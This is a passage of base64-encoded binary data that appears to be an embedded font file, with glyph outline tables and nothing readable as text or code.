dQkMp5esmSUK+vUJDJennKklC5/qg4ZpBYWY9lNwMK/PY3ZpBZWI9mNwAAAAABAFUAAARpBbAAHwAAAT4DNREzERQOAgcRIxEuAzURMxEUHgIXETMCszpeQiS4QXShYLhdnG8+tyI/WDa4Ag0NQmaKVgIO/fJ9x5BXDP6VAWsNV5DGfQIO/fJViGZCDgOhAAAAAQBvAAAEIwXEAC8AACU2Ej0BNC4CIyIOAh0BEBIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAntyfChLa0NCaksogHT+WbktRzIaRH2uamqvfUUaMkctt/5hohsBGv9zdbJ4Pj54snVz/v/+5xqinTKBk6FScY7qqF1dqOqOcVKhk4EynQAAAAIAZP/rA9METgAiADUAAAERFB4CMzI2NxcOASMiJicOASMiLgI9ATQ+AjMyFhc3ARQeAjMyNjc1ES4BIyIOAhUDagoRFQwHDQQVHDUdOU8TLH5YVYVbLy9bhVZVfSwO/kAYNlY9SV4dHl9GPlY2GAQ6/O0uOiENAwKJFgxFUEhNTYrAchWA1ZpWSkV7/bpNh2Q6XEgBAehJXkV1nFcAAAACAJX+gAO0BcQAGgA6AAABMh4CFRQGBx4BFRQOAiMiJicRIxE0PgITMj4CNTQuAiMiDgIVER4BMzI+AjU0LgIrATUCFFOHXzRVS2VuOmaMUkF8M7E9aIxKNEkuFhgwRy4sSzgfI3FJNVQ6HhkwSC54BcQ6aJBXW5gvLcOBa6VxOygr/kEFsVOTbUD9liI9VDItVUIpJkNcNvy5MDcrTWo/NGdRMpgAAAABADv+YANdBDoACAAAARMzAREjEQEzAdDas/7Isf7HtAE3AwP8B/4fAe0D7QAAAAACAGb/[base64]/[base64]/oEDSQWwACwAAAEVAQ4DFRQeAh8BHgMVDgMHJz4BNTQmLwEuAzU0PgI3EyE1A0n+6TBMNRwLGSgccy9SPiMBHi41F1wpIztES0dgOxkbO1tB5/3uBbB4/lVFe3uETDBGMyIMJhAbLEk9KFZPRBZUNVUtIzIWFxc9V3VPN4icq1kBPJgAAAEAif5hA2sETgAXAAABFz4BMzIeAhURIxE0LgIjIgYHESMRASgKMINSRnJQLLAYL0YvSGAcsgQ6fkVNKF+cdfurBFFLZDwZUkT84AQ6AAAAAwB1/+wDggXEABUAHgArAAABFA4CIyIuAj0BND4CMzIeAhUFITU0JiMiBhUFIRUUHgIzMj4CNQOCN2aQWViQZzg4ZpBYWZBmOP2kAaptaGduAar+Vh02UDM0UDUbAoCp+KNQUKP4qbmo9qBNTaD2qBg34/Hx488ncbF8QUF8sXEAAAAAAQC8//QCDwQ6ABMAAAERFB4CMzI2NwcOASMiLgI1EQFsEBkiEhIsCAESPC8rTTsiBDr82SoyHAkIBJcGDR1Db1EDJgABAC//7wOhBe4AIwAAEzIeAhcBHgEzMjY3Fw4BIyIuAicLASMBJy4BIyIGBzc+AfIuRTIiDAFvDyEaCBAHBAskFiU7MiwWvdfFAURWEiggCBgIAQ02Be4ZLkAo+6szJwECmAQIDixPQgI6/QwD/PQ5LQEBjgUHAAABAGP+dwMrBcQAQgAAAS4BIyIOAhUUHgI7ARUjIgYVFB4CHwEeAxUUDgIHJz4DNTQuAi8BLgM1NDY3LgE1ND4CMzIWFwLyLVoyP1s7HB0/Y0Z5eZydJTxMJ2I0VDofHi01F2YVHxYLDh8xIi5TiGE2kHtlcjtsml87dSUFCA8VHzREJTFROSCYm6ZDZUovDRsPHy9GNShVTkMWVBorKi4dFB0XFAoNF0BomXCXxywqmGBSgFguFhEAAQAz//QD+gQ6ABsAAAEjERQeAjMyNjcHDgEjIi4CNREhESMRIzUhA9B5EBkiEhIsCAESPC8rTTsi/[base64]/+wD3AQ6ABYALAAAASMeAR0BFA4CIyIuAj0BND4CMyEBFB4CMzI+Aj0BNC4CIyIOAhUD3OhOVDdomGFhl2k3N2iXYAHg/TsbOFc9PVc4Gxs4WT08VzcbA6FI0oUXZLiOVVOTyXYWccKPUf3XUZBtQEBtkFEWTIloPT1oiUwAAAAAAQBZ/+wDVAQ6ABcAAAEhERQeAjMyNjcXDgEjIi4CNREhNSEDVP7TDRUbDxYoDCkqTyswSzUc/uMC+wOk/WkpNB0LEQmCIBQgSHJRAo2WAAABAIj/[base64]/4oBJIEOgAlAAABET4DNSYCJzMeAxUUDgIHESMRLgM1ETMRFB4CFxECv09vRR8DOSq3EyIbEDFus4GwZaJxPLImRV84BDr8UBBXdotFhgECey5ugZNTbMieaA3+OAHKDVWW2ZEB5v4YbKBuQA0DrwAAAQB2/[base64]/sA9cFxgArADoAAAEGBxUUDgIjIi4CNRE3ERQWMzI2PQEuAz0BND4CMzIeAhURPgE3ARQeAhcRNCYjIg4CFQPXNTw1YIhSV45lN7FuYlplW5VpOitOaz9Ca0soHDUa/gQeOVQ2ODgZKh4QAnMYB6FvqnM7QHapaAFOAv6wj5uRmagTXIeqYQ9TgVkuMV+LWv6gBAsIAVI7bVtFEgFRcWYVLUgzAAH/9wAAA8YFvAAkAAABEz4DMzIWFwcuASMiBgcDESMRAy4BIyIGByc+ATMyHgIXAd65EyovNiEdMh0hBBcLGCUL/rf8DCUXDBgEHxwyHR42Mi0UAx8B4jdIKxELEJcDBSEu/Xz9wQJBAoIuIQUDlhAMDylJOQAAAAIAWP/sBTIEOgAaADgAAAEjHgEVFA4CIyImJw4BIyIuAjU0NjcjNSEDLgEnIQ4BBxQeAjMyPgI9ATMVFB4CMzI+AgUycBceH0dzVGSIIyKIZFR0Rh8eF10E2u0CIxz9bhwjAg4gMyQlPy8ashouPyYkMh8OA6FOtm1z0qBfdnNzdl+g0nNttk6Z/fZfuFpauF9XnHZFJVGCXfv7XYJRJUV1nAAAAQAz//UE4gWwACEAAAEhET4BMzIeAhUUDgIjJzI+AjUuASMiBgcRIxEhNSED6/5YO3wuaaRyOzZrn2gCRl04FwJ8hTp0Nrn+qQO4BRL+PBQZPXWqbmilcj2WKk1sQo2XFhT9VgUSngABAHj/7AQyBcQALgAAAQ4DIyIuAj0BND4CMzIeAhcjLgMjIg4CByEVIRUUHgIzMj4CNwQyCkByqHFusoBFRoK6dGqgcEAKuAkjP15DT3dPKAEB0/[base64]/7dv12dQ5TrpwKq/S39wDFRaTc3Z1AwAAAAAAIApgAABxUFsAAWACMAAAEhETMRITIeAhUUDgIjIREhESMRMwERITI+AjU0LgIjAV4CObgBJGWcajc3apxl/iT9x7i4AvEBJD5ZORsbOVk+AzkCd/2ePW+aXF2dckACnP1kBbD9Af31K0lgNDNeSCoAAAAAAQBLAAAE/wWwABsAAAEhET4BMzIeAhURIxE0LgIjIgYHESMRITUhBAD+Tzl+VmKbbDq5HTpYO0mFP7j+tAO1BRL+VBETMWuse/45AcdVcUMcFRH9OgUSngAAAAABAKX+mQROBbAACwAAEzMRIREzESERIxEhpbgCObj+jrn+ggWw+u0FE/pQ/pkBZwACAJcAAAQXBbAAEAAdAAABIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIwOM/cMBJGacazc3a51l/iQC9f3DASQ/WTkbGzlZPwUS/kw9cJ1hYKBzQAWw/RD93S5OZTc3YUkqAAAAAgA3/poFBQWwABAAFwAAJTMDIxEhESMDMz4DNxMhAQYCByERIQRaqwK3/KS4AWsWOTQmAhwC8f2sB1ZCAjv+eJ39/gFl/poCAxxpqvOnAkr9tvv+nmwEdQAAAAABACwAAAY2BbAAFQAAASMRIxEjASMJATMBMxEzETMBMwkBIwQQf7iH/r7kAZP+jdgBLoe4gAEu1/6OAZLjApj9aAKY/WgDBQKr/YgCeP2IAnj9Vvz6AAAAAQBU/[base64]/3JuLgFsPpQBGL7ngWw+54AAQA+AAAERQWwABMAAAERIxEhAwYCDgErATUzMj4CNxMERbj+awwEK1mPaC8iOk4yGAQQBbD6UAUS/fTH/t2/XZ1Ek+unAqoAAQBc/+sEGgWwABsAAAkBMwEOAyMiLgInNx4DMzI+Aj8BATMCQgEE1P5dFC1CX0gLGxkUBAQEFhgXBiErHRQJHf5wzAKAAzD7QzNfSiwCAgMCmAEBAQEbKzccVwQ4AAAAAwBc/8QFGAXsAB0AKgA3AAABMzIeAhUUDgIrARUjNSMiLgI1ND4COwE1MwMiDgIVFB4COwERMxEzMj4CNTQuAiMDExZntYZNTYa1ZxawGWe0hk1NhrRnGbDJTndRKSlRd04ZsBhNdlEqKlF2TQUfVpvXgoLYnFbFxVaa2IKC2JxWzf6bP3KhYmOgcj4DZ/yZP3KhY2Kgcj4AAAAAAQCm/qEE0gWwAAsAABMzESERMxEzAyMRIaa4Ajm3hBKk/[base64]/Ep369wWw+u0FE/rtBRP66P4JAV8FsAAAAAACACsAAAToBbAAEAAdAAATIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIysB9QEkZpxrNzdrnWX+Jf7CAfUBJD9ZORsbOVk/BbD9rj1wnWFgoHNABRj9qP3dLk5lNzdhSSoAAAAAAwCnAAAFXQWwAA4AEgAfAAABITIeAhUUDgIjIREzASMRMwERITI+AjU0LgIjAV4BJGacazc3a51l/iW3A/+3t/wBASQ/WTkbGzlZPwNePXCdYWCgc0AFsPpQBbD9EP3dLk5lNzdhSSoAAAAAAgCYAAAEFwWwAA4AGwAAASEyHgIVFA4CIyERMxkBITI+AjU0LgIjAU8BJGacazc3a51l/iW3ASQ/WTkbGzlZPwNePXCdYWCgc0AFsP0Q/d0uTmU3N2FJKgAAAAABAJH/7ARLBcQALQAAAR4DMzI+AjchNSE0LgIjIg4CByM+AzMyHgIdARQOAiMiLgInAUoKIkBlS09ySSIB/ikB1yhQd09DXj4jCbkKQHCganS6gkZFgLNtcahyQAoBzk15UyxQirpqnnO9h0ouVnpMbLOBSGGx+pmRmfixYEmBsWcAAAACAKb/7AXUBcQAHQAzAAABFA4CIyIuAj0BIxEjETMRMzU0PgIzMh4CFSc0LgIjIg4CHQEUHgIzMj4CNQXURH61cW60gkekt7ekR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwJYm+ibTk6b6Jsl/YMFsP1kQZrpnU9PnemaAnitbzQ0b614/3mtbzQ0b615AAACAF4AAAPQBbAADwAcAAAhESMDIwEuATU0PgIzIREBFB4COwERIyIOAgMY/PvDAR10ej1xomUBjv11IEBgQdLWP18/IAI3/ckCbzbFj2qjcDr6UAP5P2tPLAI+J0poAAACAGX/[base64]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[base64]/ATI+AjURAREzMj4CNTQuAiMDW9xTgFcsLFeAU/5z+SNOf1swAyMtPycSAlrcLj8nEREnPy4EOv5kMll5SEd7XDQDof7KmuibTpsBNnGveQHP/cz+jyI3RCIhQDIfAAAAAgCUAAAFrgQ6ABYAIwAAASERMxEzMh4CFRQOAiMhESERIxEzAREzMj4CNTQuAiMBRgGGsNxUf1csLFd/VP50/nqysgI23C4/JxERJz8uAqEBmf5jMlh5SEd7XDQCCv32BDr9zP6PIjdEIiFAMh8AAAEAFgAAA1oGAAAdAAABIxU+ATMyHgIVESMRNCYjIgYHESMRIzUzNTMVMwI0/zCDT0JsTCmwVVVCaSCxbm6x/wS+8z5FK1+Vav07Asd/a1hH/O4EvperqwABAJT+nAN9BDoACwAAAREhETMRIREjESERAUYBh7D+5rD+4QQ6/F0Do/vG/pwBZAQ6AAAAAQCS/+wFggWwACoAAAERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFB4CMzI+AjURBYI2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsFsPvdaZ1oM1JUVFIzaJ1pBCP73YSBIEFiQgQj+91CYkEgIEFiQgQjAAEAd//rBMcEOgAoAAABERQOAiMiJicOASMiLgI1ETMRFBYzMj4CNREzERQWMzI+AjURBMcwVnRFS3kmKIFPQm9RLbFGOCI7KxmxUT8eNSYWBDr9J1+MXS5ERkZELl2MXwLZ/Sdxbhs4VDgC2f0ncW4bOFQ4AtkAAAL/9AAAA3UGFgAWACMAAAEhETMyHgIVFA4CIyERIzUzETMRIQERMzI+AjU0LgIjAlD+89tUgFcsLFeAVP50np6xAQ3+89suPycRESc/LgQ6/rA3Y4dQT4pmOgQ6lwFF/rv9gf5FJT5OKidQQSgAAAABAKb/7QWrBcUANwAAATM1ND4CMzIeAhcjLgMjIg4CHQEhFSEVFB4CMzI+AjczDgMjIi4CPQEjESMRMwFdnEN/uHRqo3JABbkGIkBgQ1B0TCUBwv4+H0VwUEtnQSIHuQY/dKtxbrB8Q5y3twNBHozjoFdAfLZ2VnxRJ0F2qGcgmFdgpnxHJU97V3GyfUJWoOKNV/1XBbAAAAEAkP/sBNgETgAxAAABMz4DMzIeAhcjLgEjIg4CByEVIR4DMzI+AjczDgMjIi4CJyMRIxEzAUGNATRmmWdShV82A6cGZ1tEWjUWAQFn/pkBFTVbRSdGNiEDpwM9Y4JJaJlmNAGNsbECaHK1fUI1ZZJceHgwV3tMmE17Vi8YM084UYVfNEF8tHP+MAQ6AAAAAAIANwAABDoFsAALAA4AAAEjESMRIwMjATMBIwEhAwMCdLNrfrsBtqABrbz+IQE1mQG2/koBtv5KBbD6UAJaAh8AAAAAAgAdAAADlwQ6AAsAEAAAASMRIxEjAyMBMwEjATMDJwcCgU6wUmC0AXCXAXO0/n/taBAPASn+1wEp/tcEOvvGAcEBO0NDAAAAAgC2AAAF9gWwABMAFgAAASEBMwEjAyMRIxEjAyMTIREjETMBIQMBbQE7AQGgAa28fHSza367hP72t7cB7gE1mQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHwAAAAACAK4AAAUOBDoAEwAYAAABMxMzASMDIxEjESMDIxMjESMRMwEzAycHAV/N2JcBc7RiTrBSYLRlmrGxAXrtaBAPAcECefvGASn+1wEp/tcBKf7XBDr9hwE7Q0MAAAIAjAAABW8FsAAoACsAAAE1IQEzMh4CFREjETQuAisBBxEjEScjIg4CFREjETQ+AjsBATMBEyEB2AMx/rYMY5xsObgdO1g8XBK4CW07WDsetzlsnGIc/rbRATPm/jQFow39ei9pqHn+jwFxU21BGiP9lwJ6EhpBbVP+jwFxeahpLwKG/YkB2QACAI8AAASbBDoAIwAmAAABHgMdASM1NC4CKwEHESMRJyMiDgIdASM1ND4CNwMhARMhA0RQf1kvsRkyTDMoCLADMjNNMhmxMFyEU+8DMP5ojf7mAlsFNGqicqSkVG9CGxH+TQG/BRtCb1SkpHSkaTMDAd/+NgEyAAACAKYAAAdOBbAALAAvAAAhETQ2NyERIxEzESEBMxc1IQEzMh4CFREjETQuAisBBxEjEScjIg4CFREBEyECayMj/qy3twLM/rfRBgMx/rYMY5xsObgdO1g8XBK4CW07WDseAcLm/jQBcWCQNP1rBbD9fAKEDQ39ei9pqHn+jwFxU21BGiP9lwJ6EhpBbVP+jwM5AdkAAgCSAAAGSgQ6ACgAKwAAITU0NjchESMRMxEhAyEDHgMdASM1NC4CKwEHESMRJyMiDgIdAQETIQI+IB7+x7GxAl3uAzDvUH9ZL7EZMkwzKAiwAzIzTTIZAVuN/uakX440/[base64]/HhktPSVVUZcDHaoK/u4BEgoAAAAAAwBu/+wEQQXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFITU0LgIjIg4CFQUhFRQeAjMyPgI1BEFEfrVxbrSCR0eAtG5xtYBE/OMCZihOcktHcVArAmb9mixQckdLck0nAlib6JtOTpvom/2a6Z1PT53pmjo8eK1vNDRvrXjUK3mtbzQ0b615AAADAF//7AOkBE4AFQAdACgAABM0PgIzMh4CHQEUDgIjIi4CNQEyEyEeAxMiDgIHIS4DX0FxmFdYmnFBQXGYWFiZcUEBo+sG/h0CJkBXMTFUQCgDAeIDJ0FVAk9/v4BBQYC/f2Z+v4BAQIC/fv6aAVRVgFUqAzMqUntRUXtSKgAAAAEAJAAABC4FwwAUAAABFzcTPgMzFwcjIg4CBwEjATMCBR0eyRUwOkovLQELFR4ZFQr+up/+UscBdnt6AylOcEYhAasOITgp+3kFsAABADsAAAN9BE0AFgAAARc3Ez4DMzIWFwcuASMiBgcDIwEzAbAPEHcTMDg+IRguFxMEEAoaMAr4hf7AtAE8Tk4CH0JcOhoHEZQDBTAt/LQEOgAAAAAEAG7/cwRBBjUAAwAHAB0AMwAAASMRMxEjETMBFA4CIyIuAj0BND4CMzIeAhUnNC4CIyIOAh0BFB4CMzI+AjUCubGxsbEBiER+tXFutIJHR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwSzAYL5PgGLAVqb6JtOTpvom/2a6Z1PT53pmgJ4rW80NG+teP95rW80NG+teQAAAAQAX/+JA6QEtgADAAcAHQAwAAABIxEzESMRMwE0PgIzMh4CHQEUDgIjIi4CNTMUHgIzMhE1NC4CIyIOAhUCV7CwsLD+CEFxmFdYmnFBQXGYWFiZcUGxJUFYNPElQVk0M1hAJQNGAXD60wFvAVd/v4BBQYC/f2Z+v4BAQIC/flqGWS0BZmZZhlouLlqGWQAAAAMAkv/rBXwHUQA4AE4AWgAAATIeAhURFA4CIyImJw4BIyIuAjURND4CMxUiBhURFBYzMj4CNREzERQeAjMyNjURNCYjExUjIi4CIyIGHQEjNTQ2MzIeAjMBPgE9ATMVFA4CBwQlSn5bNDRbfkpdlC0tk1xKf1w0NFx/SkVbW0UqRjMduR0zRypFWlpFVSlIdWBPIyUvd2pdMVlea0P+TRwelBknLxYFrzhxqnL9xXKpcThRUlJROHGpcgI7cqpxOJ6Slf3FlpEgQWJCAaz+VEJiQSCRlgI7lZIBwn8nMCc1OBIkb2snMCf+kChHJmBmHTw1LA0AAAAAAwB5/[base64]/5RHB2VGScvFgREM2ebZ/7eaJpmM0VGRkUzZppoASJnm2czmICE/t6EgBs4VDjr6zhUOBuAhAEihIABx38nLyc0OBIkb2snMCf+hihHJ19mHTw1LA0AAAIAkv/sBYIHBAAHADIAAAE1IRUhFSM1BREUDgIjIiYnDgEjIi4CNREzERQWMzI+AjURMxEUHgIzMj4CNREBsgK7/uugAso2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsGmGxsfX3o+91pnWgzUlRUUjNonWkEI/vdhIEgQWJCBCP73UJiQSAgQWJCBCMAAAACAHf/6wTHBbEABwAwAAABNSEXIRUjNQERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFBYzMj4CNREBSAK7A/7onwJ4MFZ0RUt5JiiBT0JvUS2xRjgiOysZsVE/HjUmFgVFbGx/f/71/SdfjF0uREZGRC5djF8C2f0ncW4bOFQ4Atn9J3FuGzhUOALZAAABAHL+hAQTBcUAJAAAASMRLgM9ATQ+AjMyHgIVIzYuAiMiDgIdARQeAjsBArW2WpJoOUV8rWhqqndAuAEjRmdEQ2pKJydKa0Rr/oQBbhBpotN7+ofkp15Ef7VwTHtVLkl+qWD8Yqp+SQAAAAABAGT+ggNZBE4AJAAAASMRLgM9ATQ+AjMyHgIVIzQuAiMiDgIdARQeAjsBAlOxTXdRKTVmlmBOg180ph0zRSk8VTYZGTZVPF7+ggFzEmGOsWEqbcSUVzxqj1QyWEEmRG+LRipIi29EAAEAbwAAA/AFPgATAAABFwcnAyMTJzcXEyc3FxMzAxcHJwIT8z70mJe98z72p/M/9ZmVv/ZB8gG+rHuq/r8Bjqt7qwFtq32rAUv+aKt6qgAAAfz7BKb/ZgX8AAcAAAEVJzchJxcV/ZidAQHOAZ0FI30B6WwB2AAAAAH9EgUX/5YGFQAVAAABMj4CMzIWHQEjNTQmIyIOAisBNf06Q2pdWDFea3gvJSNOYHRJKgWWKC8oa28kEjc1Jy8nfgAAAf3gBRb+tAZXAAUAAAE1MxUXB/3gpDBHBdx7jHRBAAAB/hgFFv7tBlcABQAAASc3JzMV/[base64]/ssdNk4wMU43HXAKGCYbGiUXC/1QHTZOMTFONx1wCxcmGxolFwv9TR03TjExTjcdcAsXJhsbJRcK/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA18RlULEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAC//QAAAN1BnEAFgAjAAABIREzMh4CFRQOAiMhESM1MzUzFSEBETMyPgI1NC4CIwJQ/vPbVIBXLCxXgFT+dJ6esQEN/vPbLj8nEREnPy4FGP3SN2OHUE+KZjoFGJjBwfyi/kUlPk4qJ1BBKAADAJ0AAAQ+BbAAAwASAB8AAAEHATcBESMRITIeAhUUDgIjJSEyPgI1NC4CIyEEPmf+wWf+VbcB0Gmjbjk5b6Jp/ucBGUNfPR0dPV9D/ucCP2YBlGf+Zv3GBbBCd6NhaaVwO50qS2c+OGlQMAADAIX+YAOdBE4AAwAXACUAACUHATclEAYjIiYnESMRMxc+ATMyHgIVIzQmIyIGBxEeATMyNjUDnWf+3mcBF7mpVXsrsKAJK31XV4VaL7BwfEVfHR1cSnlxD2cBdmdk/v/8Pzz9+QXaeERIPH3ChbatRzj9zTdFsLYAAAAAAQCXAAADjgcAAAkAAAEjFSERIxEhETMDjgL9w7gCR7AFGAb67gWwAVAAAAABAIkAAALTBXcABwAAASERIxEhETMC0/5osgGZsQOh/F8EOgE9AAAAAQCm/t8D6AWwABsAAAEhETMyHgIVFA4CIycyPgI1LgErAREjESEDm/3Dj3m9gkM1ZpZhAkFXNRYBnquPuAL1BRL+L06V1oiCy4tJkzlok1rK1f1hBbAAAAEAif7kAz8EOgAfAAABIREzMh4CFQ4FByc+AzUuAysBESMRIQLO/m1YXZ1yQAEPITRIXjsuN0svEwElQlw4WLICRQOh/uVAerFxJVhdWkw5DZISPVBgNUx1UCn+HAQ6AAEAmAAABFQFsAAUAAAJAiMBIxUjNSMRIxEzETMRMxEzEwQz/rQBbeb+9T2MSri4Sow6/QWw/VP8/QKO9PT9cgWw/X8BAP8AAoEAAAABAJMAAAPvBDoAFAAACQIjAyMVIzUjESMRMxEzNTMVMxMD1P7iATne2h6MSbGxSYwY0AQ6/gP9wwHNwsL+MwQ6/jbV1QHKAAABAEoAAAWbBbAADgAAASMRIxEhNSERMwEzCQEjAxWKt/52AkFwAZrk/jIB8OACjv1yBRiY/X4Cgv1A/RAAAAAAAQBMAAAExgQ6AA4AAAEjESMRITUhETMBMwkBIwK+ZLH+owIOWAEn0/6XAYPeAc3+MwOimP42Acr9/f3JAAAAAAEAnQAABlEFsAANAAABIREhFSERIxEhESMRMwFUAkoCs/4FuP22t7cDPgJymProAqH9XwWwAAAAAQCJAAAEmAQ6AA0AAAEhESEVIREjESERIxEzATsBhgHX/tmw/nqysgJlAdWZ/F8Bzv4yBDoAAAABAKf+3waiBbAAHQAAATMyHgIVFA4CIycyPgI1LgErAREjESERIxEhBFBXeb2CQzVmlmECQVc1FgGeq1e4/ca3A6kDQU6V1oiCy4tJkzlok1rK1f1hBRL67gWwAAEAif7kBb8EOgAhAAABMzIeAhUUDgQHJz4DNS4DKwERIxEhESMRIQNyjmGldkMQITRIXzstN0suEwEnR2M8jrD+ebIC6QKGQHqxcSVYXVpMOQ2SEj1QYDVMdVAp/hwDofxfBDoAAAAAAgBw/[base64]/6wP8BE8AMwBFAAAFIiYnDgEjIi4CPQE0PgIzFSIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQP8Toc8MG8/XZptPCtPbkMdLh8QIT1ZOCcjUFQlRmQ/P2VHJTg0QlX+aDk5JCcMGCQYFyMXDAwdHCAiWp/YfTpmrYBIni9UdEQ8XJ90QgxP2YBoXp1xP0V4pF9pccNLFgGpY6A5OJdZbDxpTi0oR2I7AAABAEX+oQWlBbAADwAAASE1IRUhESERMxEzAyMRIQF5/swDIv7KAjm3hBKk/IoFGJiY+4UFE/rx/gABXwABAC/+vwRnBDsADwAAASM1IRUjESERMxEzAyMRIQEM3QJTxAGHsHISnf1UA6OYmPz0A6P8Xf4oAUEAAAACAIsAAAQnBbAAAwAdAAABIxEzAREjEQ4DIyIuAjURMxEUHgIzMjY3EQK5jIwBbrgjRk5YNGKbazm4HTpXO1igSwE+Ar0BtfpQAloMEw4HMWusewHH/jlVcUMcHRgCtwACAHsAAANVBDsAAwAZAAAlIxEzASMRDgEjIi4CNREzERQWMzI2NxEzAjOMjAEisi1fO0+CXTOxXVM5YC6y5QI2/OUBhA0PMWWZaAE8/sSGeRAOAhwAAAAAAQBXAAAD8wWwABkAADMRMxE+AzMyHgIVESMRNC4CIyIGBxFXuCNGTVg1YptrObgdOlc7WKBLBbD9pgwTDgcxa6x7/jkBx1VxQxwdGf1KAAACAFH/6gT0BcMALAA5AAAFIi4CPQEuAzUzFBYXNTQ+AjMyHgIdASEVFB4CMzI+AjcXDgMBITU0LgIjIg4CFQNvf8SGRURmRCKQPERIfKhfcqtyOf0lJlOBXDJTQzYVKwwzT2z+ZgIkGj9pT0JnRiQWXKbmiWQLPmKBTlh7FgOJ5qVcXq32mXFdYap/SRAYHQ6PDCEfFgNaIV2jeEZJfqlgAAAAAAL/7//sA8kETgAnADMAAAUiLgI9AS4BNTMUFhc+AzMyHgIdASEVFBYzMj4CNxcOAwMiDgIHITUuAwJhYZxtOmdnjCEkCkpthUdmkFwq/aSDey1IPDIWXB